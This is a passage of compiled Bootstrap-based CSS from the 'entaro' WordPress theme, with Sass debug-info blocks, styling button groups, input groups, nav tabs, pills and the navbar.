.btn-group > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\0000384}}
.btn-group > .btn-group:last-child > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\0000389}}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\00003108}}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\00003112}}
.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\00003119}}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\00003123}}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\00003130}}
.btn .caret {
  margin-left: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\00003134}}
.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\00003139}}
.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\00003148}}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_clearfix\.scss}line{font-family:\0000314}}
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  display: table;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_clearfix\.scss}line{font-family:\0000319}}
.btn-group-vertical > .btn-group:after {
  clear: both;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\00003160}}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\00003165}}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\00003175}}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\00003178}}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 12px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\00003182}}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 12px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\00003187}}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\00003191}}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\00003196}}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\00003205}}
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\00003210}}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\00003216}}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\00003220}}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_button-groups\.scss}line{font-family:\00003235}}
[data-toggle="buttons"] > .btn > input[type="radio"],
[data-toggle="buttons"] > .btn > input[type="checkbox"] {
  position: absolute;
  z-index: -1;
  opacity: 0;
  filter: alpha(opacity=0);
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_input-groups\.scss}line{font-family:\000037}}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_input-groups\.scss}line{font-family:\0000313}}
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_input-groups\.scss}line{font-family:\0000319}}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_input-groups\.scss}line{font-family:\0000353}}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_input-groups\.scss}line{font-family:\0000358}}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_input-groups\.scss}line{font-family:\0000363}}
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_input-groups\.scss}line{font-family:\0000372}}
.input-group-addon {
  padding: 12px 30px;
  font-size: 16px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ebebeb;
  border-radius: 12px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_input-groups\.scss}line{font-family:\0000384}}
.input-group-addon.input-sm, .form-horizontal .form-group-sm .input-group-addon.form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 5px 10px;
  font-size: 14px;
  border-radius: 5px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_input-groups\.scss}line{font-family:\0000389}}
.input-group-addon.input-lg, .form-horizontal .form-group-lg .input-group-addon.form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 8px 35px;
  font-size: 20px;
  border-radius: 18px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_input-groups\.scss}line{font-family:\0000396}}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_input-groups\.scss}line{font-family:\00003103}}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_input-groups\.scss}line{font-family:\00003112}}
.input-group-addon:first-child {
  border-right: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_input-groups\.scss}line{font-family:\00003115}}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_input-groups\.scss}line{font-family:\00003124}}
.input-group-addon:last-child {
  border-left: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_input-groups\.scss}line{font-family:\00003130}}
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_input-groups\.scss}line{font-family:\00003139}}
.input-group-btn > .btn {
  position: relative;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_input-groups\.scss}line{font-family:\00003141}}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_input-groups\.scss}line{font-family:\00003145}}
.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
  z-index: 2;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_input-groups\.scss}line{font-family:\00003154}}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_input-groups\.scss}line{font-family:\00003160}}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  margin-left: -1px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\000039}}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_clearfix\.scss}line{font-family:\0000314}}
.nav:before, .nav:after {
  content: " ";
  display: table;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_clearfix\.scss}line{font-family:\0000319}}
.nav:after {
  clear: both;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\0000315}}
.nav > li {
  position: relative;
  display: block;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\0000319}}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\0000323}}
.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\0000331}}
.nav > li.disabled > a {
  color: #777777;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\0000334}}
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\0000346}}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #0e1427;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\0000359}}
.nav .nav-divider {
  height: 1px;
  margin: 11.5px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\0000366}}
.nav > li > a > img {
  max-width: none;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\0000376}}
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\0000378}}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\0000384}}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.62;
  border: 1px solid transparent;
  border-radius: 12px 12px 0 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\0000389}}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\0000396}}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #f9f9f9;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\00003118}}
.nav-pills > li {
  float: left;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\00003122}}
.nav-pills > li > a {
  border-radius: 12px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\00003125}}
.nav-pills > li + li {
  margin-left: 2px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\00003131}}
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #0e1427;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\00003144}}
.nav-stacked > li {
  float: none;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\00003146}}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\00003160}}
.nav-justified, .nav-tabs.nav-justified {
  width: 100%;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\00003163}}
.nav-justified > li, .nav-tabs.nav-justified > li {
  float: none;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\00003165}}
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\00003171}}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\00003177}}
  .nav-justified > li, .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\00003180}}
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\00003190}}
.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\00003193}}
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 12px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\00003199}}
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\00003206}}
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 12px 12px 0 0;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\00003210}}
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #f9f9f9;
  }
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\00003224}}
.tab-content > .tab-pane {
  display: none;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\00003227}}
.tab-content > .active {
  display: block;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navs\.scss}line{font-family:\00003237}}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\0000311}}
.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 25px;
  border: 1px solid transparent;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_clearfix\.scss}line{font-family:\0000314}}
.navbar:before, .navbar:after {
  content: " ";
  display: table;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_clearfix\.scss}line{font-family:\0000319}}
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\0000311}}
  .navbar {
    border-radius: 12px;
  }
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_clearfix\.scss}line{font-family:\0000314}}
.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_clearfix\.scss}line{font-family:\0000319}}
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\0000331}}
  .navbar-header {
    float: left;
  }
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\0000350}}
.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_clearfix\.scss}line{font-family:\0000314}}
.navbar-collapse:before, .navbar-collapse:after {
  content: " ";
  display: table;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_clearfix\.scss}line{font-family:\0000319}}
.navbar-collapse:after {
  clear: both;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\0000359}}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\0000350}}
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\0000368}}
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\0000375}}
  .navbar-collapse.in {
    overflow-y: visible;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\0000381}}
  .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\0000392}}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-width: 480px) and (orientation: landscape) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\0000392}}
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003108}}
.container > .navbar-header,
.container > .navbar-collapse,
